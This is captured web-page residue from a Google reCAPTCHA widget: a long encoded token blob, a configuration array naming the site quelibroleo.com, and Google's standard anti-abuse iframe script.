oFlwqXDlnTCn8OiwoxdVcK5QcOwG8KHw6jCvMO6VFhQw4g5w6UAwoLCrVvCnMKDI8Oww6XDlSIkwq96wphIwpJDwo/DgVzDvX/CsHtNw4fCoMOKwofDtV/ClsOmw53DhV/[base64]/DplM+NxnCiMOnwr0bw79jwrXCq8KBwpEOUQsKNMKxJ8KAwpldw6h4woMyEcKUwoVCw5dWwqcPwrjDuMOjAcK8fBEwwp/CsMKqOMK1BDbCqsK/wrrDoMKtw6F2RcKYwpfCgz/DncK0wo/DicO2WsOIw4PCscOoLMKgwpbDuMOxUMKawrRKMcKvwojCg8OAJMOEFcOZLQHDjn06w75+w6vCqcKsPcKRw5XCql5DwqfDocKswppSTg3CqMOsKMKowojCrkrCmzodw4Ynwogawox6eh3Dl2IgwrfDssK/csKwRWbCs8KGw7gVwrbDkXdDwps8YTvCg1DDgzBmwrlCwpAhw4cEdULCrMOjw6YaT08/U0lDU1RFNcOTW0ZRw5VCw4zDusODwpJBQ2V6w75EOyxaw4jDvcOkIlnClG50C8KcWnByX8Kbw5XDh8OAwpgCEcKycncVI8KpcsOrwoc6dsKlRyjCosKZwonDqcOhPcOUViDDmsKgw6rCryDDjMKGw5ZXw78jwo3DrMKQw4EmEjA/[base64]/DrSsEZcORcFMNanTDrsOxw68Vwp0xeMOSw7fCnmXDiMO0w4wzwoHCkFnDthsfbA7CrHc/[base64]/Ckx3CsA/Dl8Oww6HCtsOdYcKEccO0w71oP8O6KcK9w6cNfiDDtmPDnsO/wo7CnlgfZsKYw4YFEUgTRR1xw7LCu3TCmWI0Nn/Dp0bDnsKXw4jDlcO4w5fCsXpLwp7DqFzDicOIw6bDu0Nrw55qCsOMw6bCp0QSwp/DjsKYw7Btwp3DvFTDjE7DrE3ChMKcwqTDiiHCl8KRUcOoHwfDi8OGR8KrPHJPdMKWQ8OPw4jDuMKdacOGwofDiMK6Q8O4w4V8w4DDs8K+w6tqNWzCiMOkw6VAQ8OkV3bDqMOfLiPCsSojK8OcIEjDj04+J8OyOsOmTcKJAk8eZ08ow6/DkQFfwrUcccO8w6nCucOHw41sw4o5wq/CicOLBMOTw6JqdF/DrsOwOcKGwqMSw54Dw5PDrMOowqISwpXDpsKVw7xhw5PDrMKcwpHCl8Kew5B7M1LDtsOqBMOhwrrDgQdYwrzDlQt2wq8Bw7UmAMKMwr0Qwq94w5TCkDBZw5XCu8KERSXCiRMGbDkgwq58ZsKiVVc8w6UGwrvDm8O/MsOBZcOdfkbDrcKCZyvCgsOuLmkwIMO7w5TCuy/[base64]/eDB7eEh1w6Qhw4x8w4DDpcOdFG7CoMKJw7BoaiJ1w6Ifw7DCmcOlw5ohF8O0wrrDpz/[base64]/wpDCgyrDhlDCpSMtwqfDlcK4w47DhkJeZcOcw685fCkpwr56wrwBAMOuw4AJwowpLm5MwotHYsK9w5fDncOAw7E3JsOIw5fClsOewrEGSxrCsMKdZ8KwQBHDqQAowqjDnT/CkBR2wo/Cj8KFEMKDWRPCvcKSw5ZBBsOQwrLDkzIPwoEiEcOxQsOTw6TDk8O3HMKkwqoDAcONPcKaMWRhw5XDujXDlmfCrR/CniDChSRCIzc6RmVNwojDmsOewossXMKRYMKrw4TCgmvCu8K/w7AJE8Kwblduw4c+w40rNcOrBjY/w6M3C8KzVsOhfizCql9Ue8OHPGDDkBdKNMO2ZMOjwq1CEsOld8O/b8Ocw6I9SBcKQRPCkWDCrx3CoHtWLVzDhsKQwrbCucOyYg/CoGXCjMOnw5TDiCHDk8Ozw7NPeB3CunxwOHDCgsKmVDlfw5LCq8KIUmJyZcKsTnLDucKiH3zDmsKnwq9wMGQEFsOqLsK7KjtRMkbDunbCuSQww5/Ck8KHwql7CDPCmWgENMKYw4rCrjnCqnnCisKMb8KnwroSHsKrZEJ/w5I8GcOVEEB9wrPDmTcrUF4Fw6jDjmR9wqAzw5NGJn0MVsK6w7htw5t0e8KGw7AkHMKrKsKsMAXDjsOdUQ5Nw7zCgMOQfhwiFW/DvMO9w7Q4ABgiwokjwqjDi8O8fsOQw45ow5PDjVzClMKZwrbCvMKiQcOHXsKgwp/DusKsYMKDRsKQwq/Dqm/DrkDCl2xGTiHDo8Oiw6rDiTTClsKKwpVmw4XDilccw5fCoxESf8KnWErDt0rDiR7DlTrDiMO+w7Y6H8KwZ8OhG8KaPcOBwqXDksKUw4hnw5V6w4Q4dWLDgU7DtcKIZcKAw7EKw7TDr0/[base64]/DiiHDh8Krw7vCq8KHwpU/w73DmcK8cztNw5DCpsOZw7lvdMOCbXoVw6IofDXDncONw5MCfMOPXBx7w7rCiGJkUk10I8OiwrjDl3drw48NQcKSDsO7wr/Dg2LDiATCnsO7EMOFczPCn8Kaw7fCuG0QwqEKw7IuKMKowrslWg7CilchWg1HT8KZwqLCtCdpSUkRwqvCicKEeMO8wrvDiXvDv1fCssO8wqQ6ZWRxw6diTcO9AcOQw6zCtVMOe8OvwoZrM8K7wp/CpBzCtnvClVdZVsOKw7ZpwpVJwoMiQ2PCnsKzZn0qSMKUbFh1wrhWGynClsK0wrNCb8OBwqRkwp3CnMK1wpssw73DtmPCu8Kuwod0w4rCisKTwpZgwokgUMOMBsKYE2FjwrzDu8K+w6HDo0/DhT8uwo7DnmA6KcKEA0Azwo0KwpFPTEjDpWx4w7NdwqXCr8KcwpnCgGw2PcKwwq/DvMKDDMODCsO5w7c1wpnCosOXQsOuYsOySMKTcDjClS5Ew6DCo8Kzw7jDgwrCvsO9w68yLV7DpH9Tw654InfCoiHDgcOWCkZuf8KTN8KiwrPCtVw7w5jCgy/DsCDDjcOGwp8CKVvCk8KWPBZ/wogewr88w53CrcKFWCZPwrnCvMKQw7YEaVbCjMO5w7fCg3cwwpbDh8KcZkdVaMK/NMO8w4fDkBbDscOSwoTDt8OrGMOyXsKkBMOTwoPCh2fDoGB4w4vCtBRoPhtIwpIecUV2wqLCr3LDl8KhHcKNVMOTa8O9wqzCksKjOcOAwqbCv8KPYcOvw6/DlcKWCTTCiwnDj33DlT4gcE84wo7DrwvCmMOHw7zCrcOJwrBlOcKNwos+CAZ0wp9Mw7BWwpLDiFwVwqjClS4OEcOcwpvCpMKec3zDmsO7CMOmDMK5cjEDcXHChsK0V8KOwq4Cw7/CiC1SwqQvw73Cv8KBR0FJci0uwqzDqwnCn03CsEvDrsOxMcKZw67DiwLDkMKcRjHCkzBqw4l9ZcKTwrHCm8OpKMOZwofCgMKSG13ColvCkQ/[base64]/[base64]/DlMK6M2bCvcO5w55jwrLDnMKtbz/DvwhPw6TCihgyb0hFP8O4J8KxHzQew7jDq3tVw6/CizRUAMKydU/DpMO+wos6wqlwwpANw4PCucKdwoXDh13CkApBw5FzCMOrYXHDscOJLMOsASbDuwQ6w53CvXnCi8OTw6bCpBlvCRXDu8KIw45oNsKrw5hFwovDnD/[base64]/DqFt0CMKfMcKBwoPDrU3Chg5qMQTDoQU3w493w6glw4bCnWnDvMOhCiHDsMO/[base64]/ClJSDgnCrcKWUR3DjDJKfsO6JcOqwq0Qw6DDlcORJm1hW8KuZ8OVAcOFwpUTwq3DmMOoIsKrAcOtw5FgcAFrw5cEwp5xdRUgMnXCosKNR0/DvMK4wr7CrzzDpMKlwobDng5KThAawpbDgMOjNToAw7tAGhoOPgjDqCgqwrTCrMOUTx8bbzBXwr3Cmg/CiDzCtMKew4/DmwtLw4FMw48aK8OOw7fDomJBwpVyHkFKw58qI8ODeRbDgSYkw7Bbw57DiUwgGUJCwpgoHsOROVxxNMKxdcOiI0tuw47Dp8KVwrloIWbCgSLDplHDt04dGDnCphjCtsKSGsOTwoc3Qhw7w6wUZSDCjjwgZx9SDidHPVwswqNBw6R6w7Q/WsKjNMOiKF3DsS4JKADDqMKrwoDDqcKPw65KasOYQErCr1LDqnV+wrh7TsO0YQ1tw4cHwoHCqsOdwoZPK2I9w5MUUH/DiMKpZDAjOkxjS1M9SD5SwptfwqDClyUNw6Mdw4cSwo0Bw7sQw4UfwoQ1w4fDnQ3ClQZqw4nDhUcXBh8UAX0zwoZDCEkVXVjCjMOKw6nDq03DplnDowDCoWguM1dLWcOzwrHDpCZtOcOUw71Ew7vDucOSw7ZDwrVRFcOKYsK/KzLDs8Kbw5dwdcK3w7Niw4zCmCTCs8OyekfDqgkGb1fDvcOKUsOow4wBw7bCksOVw4fCucO3FcOfwr0Lw7vCpi/DtsOowrfDkcOHwo51wqwAOm9Dw6otJMKxS8Kiwo8owo3CucO+w4lmCW7Dm8KJwpbCthPCpMKXGcOYwqjDqMOWw4vCh8Kiw7TDi2k5PRlhCsOxbnXDvQTCvwYoTG1iD8OEw7TCjcK/YcOhwqsqScKFRcKrw6EWwrdLQMKsw4BKwq7CoEcwcVUUwpnCnSjDv8K2EXXCuMKywp0pworCjyPDuAEzw64ZBsKzwphxwoweDHHClMKiw50qw6XDlw3CoCkvFGnCtcOgLRwEwr8IwpcvcTDDiD3DnsK3w5F/[base64]/DrFUhG8OpZGrDrsOJZsK+clYPK8OnAMOZw6TDmTDDlcOIwqcjw40BAHtCwqnCjBk3A8Ozwp8iwqrCocKqF0cbwpjDqXZJwq/DuxRWF2/CqmnDsMKzQ2NawrfDp8Kvw711wqjDvXPCl0/Cqn/DoiMQGQ3CscKGw5p5DsOeOypXw58Uw5xhwqrDnlISNsOywpbDisKowoPDuMK9AcKTKMOLL8OxasKuNMKsw7/CrMKyQcK2bzRrwr/[base64]/CtsKee0bCkMO8Ygw3Q0AOw73CsMKFYsKEJCrCo8OCIStZcighw4YINcKgwrXCgsKZwqNKWsOyFDcYwrHCoyBFeMKbw7fChEsEUS1Ew5/DgMOaD8OvwqTDpFdRGcOCTH/[base64]/Crm7CsQDDhwEHZMKyTWPDpxJ6Q8Kzw605w79YYMK/TTwkw7TCijtoUgkcw5PDk8KGJSzDlMOowrbDlsKGw68rA0RNwqPCo8O4w7FVJMKQw7DDs8OCd8Kcw7LCpMOmwpvCiEgsEsKHwp15w5ZNIcK/wpvCh8KgCQDCocKWagfCiMKCOBDCuMOjwpjDqEfCoUTCl8OkwpxYw4/Ch8OxNUXDkDPCl1bDmcO1w6fDsS/DrVUkw4sWBMO8ZsOSw6TDlzvDn1rDiTbDiDdfBFgBwpk/woLCvSlqQcO1BcOKw5ZrUwUJwpY5Z3nDiGvDtsKNw4TDtsKSwrcRwoh1w49xRsOJwrV2wqHDssKAw7kaw7rCusKVesOIdsOuRMOFaTFhwo4Iw5hEPcODw5sWXQHCnMKeP8KWOw/CocO4wo7DpnzCrsK4w5Q4wrgcwpoRw7bCvAc7DcOjW194DMKQwqxzOTYWwp/DgT/CmTlTw5rDslHDrX7Ck2F9w6YewozDvF9VBHzDvn7Cm8Krw5t7w7wvN8Ksw5XDhV/[base64]/w4FvwqZ8w7TCmUVpLsKUw75eUcOnwpDDmBcYw4TDjXDCvsKMdWHDqMOEVigyw4Vcw7Uhw69qWMK1f8OXA3HCtsO8DcK+ATA8XMOnw7Uvw7h7CcKmTT4tw5/Cv3Y1IcKRIFDDsmbDsMKbw4/Cv1JvRMOGPsKNJiXDh8OtdwTClMOZXHLCg8OOT0HDlcOfeC/[base64]/DpsKqw7bCgnNSw6kbw7FmQcOswojDucOhCcKkwrN9w59ywpotbFE+PlzClhTDvU3DscOdPMKwByQow5lrcsOPTwh9w4LDvcKHYEbDt8KTB09uZMKldcOhGk7DhGM7w5xnbC/DggALSk/CisK+T8ODw6zChggmw4s0w7cqwpPDn2wbwqDDuMOKw4Rfwr3CtMKuw5AUVsOnwpXDuT8COMK9LcOHJA0Nw7RDZjnDh8KWZcKTw5U5QMKhYkHDqmDCtsOpwqDCv8Kjwqdaf8Kcf8KNw5PCqcK2w6g9w5bDphvCu8O+woAtSAdKPRECwrjCpcKYYMOHUcKzairCrH/[base64]/DicKKRsOCHMOcLytzQcOnLMK0SUkiEA7DqcO2w7hIQ8ObYnsPVkZzw7nDqcODVWbDuwfDsyrDlTXCisOywqsWKsKKwq/DkQnDgMKydxDCoFpFUVUQacKkcsKfdzTDunR5w7QGOyXDn8K3w7HCo8O8JScuw4HDt2tibC3CusKUw6/CrMOiw6rCm8KKwrvDscOlwp53T1DDqsKRbld/OMOywpNdw6vDhcOnwqHCuFTDj8O/wrnDpsKbw44ZO8K/dFPDlcKnJcK0Q8O7wq/DtCp2w5QLwqQkScKSGhDDlMOLw63Cn3nDucO9wpzCm8OsYUovwp7CpMKZw6vDim1hwrt/VcKSwr0mIsOUw5VowrRvBFt8XAPDlhhKOUJmw4s9wpTDoMK1w5bDq09Kw4gSwpgZYVcMwp/CisKobcORUcOuTsKucHUuwqR7w4zDvGLDiwHCnTYhdsK7w78qK8OlwqYpwoXDn2fCu1AbwrDCgsK4w4zCt8KJB8OpwqzCkcKawr4vPMKuVGopw77CscOtw6zClmUZWz89TcOqLHjChsOQWX7DiMOpw7TDsMKiwpvCtMO1V8Ktw53DusO/MsKuBcOfw5YXUlnCuFNUVMK/w4bDpsKYQ8KAecO7w6QYLFrCrVLDsihGBDNAKXlZL0NWwqwYw79UwozCisKhJMKmw5bDowJVHX0tfMKUcgfDuMKsw7DDvMKnd3vCucOlL3zClMKBA3rDnyNrwofDtGg/wqjDkAJAJEnDmsO0d2w+aCp6wprDq0FVGS0jwod2OMOHwqMMVcK2woMfw4EmbsOkwozDoSUAwr/DrizCosODd2vDgsKKesKMY8KMwoXDv8KgKH9Ow77DoBJTNcKKwrAvQCHDjwwvw4ZPeUBhw6DDh0FCwq/[base64]/DpBTDmMKubMKCwoN5wp3DujVlc1XDohvCpHNKWk9AwpnDhV3Dv8O/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dWLxTIvy0+iVnMxn6KZaDNwUmnVzEBVg+28bVV6+WTc\\u003d\x22,1,0,null,1,1768710671611,0,0,[25,86,136,96,63],null,[67,3,66,210,163],\x22RC-PArvRwN84S89Eg\x22,null,null,null,null,null,\x220dAFcWeA64LdWgJwKIjb6mhKvTjJIEm33PTx0Q0z3QPJSc5mia39ByxwAIUPobgu9AC2iIMh-zkBQ8QKfi6uaqhQ5IcpdKInScdA\x22,1768793471751]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TgV1gS2EoBE9OyvOO4fD5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768707075058');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>